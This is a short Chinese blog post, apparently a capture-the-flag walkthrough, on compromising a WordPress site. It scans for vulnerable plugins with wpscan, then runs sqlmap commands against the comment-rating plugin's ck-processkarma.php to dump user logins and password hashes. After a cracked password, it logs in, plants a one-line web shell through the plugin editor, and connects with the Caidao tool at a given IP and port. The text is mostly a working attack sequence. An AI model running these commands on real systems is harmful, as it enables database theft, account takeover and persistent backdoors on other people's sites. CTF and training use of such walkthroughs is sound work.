版权声明:原创 多崎巡礼,未经许可禁止转载! https://blog.csdn.net/qq_42357070/article/details/82218825

使用wpscan扫面wordpress有漏洞的插件
wpscan --url "ip" --enumerate vp

查找插件漏洞
http://www.bkjia.com/xtaq/783717.html

构造链接
http://ip/wp-content/plugins/comment-rating/ck-processkarma.php?id=1&action=add&path=a
sqlmap -u "http://ip/wp-content/plugins/comment-rating/ck-processkarma.php?id=1&action=add&path=a" --dbs
查数据库

sqlmap -u "http://ip/wp-content/plugins/comment-rating/ck-processkarma.php?id=1&action=add&path=a" -D "test" --tables
查表

sqlmap -u "http://ip/wp-content/plugins/comment-rating/ck-processkarma.php?id=1&action=add&path=a" -D "test" -T "wp_users" --columns
爆字段

sqlmap -u "http://ip/wp-content/plugins/comment-rating/ck-processkarma.php?id=1&action=add&path=a" -D "test" -T "wp_users" -C "user_login,user_pass" --dump
获取账号密码

密码MD5解密为12qwaszx

登陆wordpress
编辑插件,添加一句话木马
菜刀
http://219.153.49.228:49902/wp-admin/plugin-editor.php?file=comment-rating/comment-rating.php 密码 caidao
html路径下有key
done